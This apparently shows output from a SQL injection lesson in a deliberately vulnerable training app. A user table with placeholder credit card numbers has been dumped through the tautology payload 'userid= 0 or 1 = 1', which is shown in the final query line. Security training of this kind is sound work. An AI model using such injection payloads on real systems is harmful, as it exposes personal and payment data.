 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1 = 1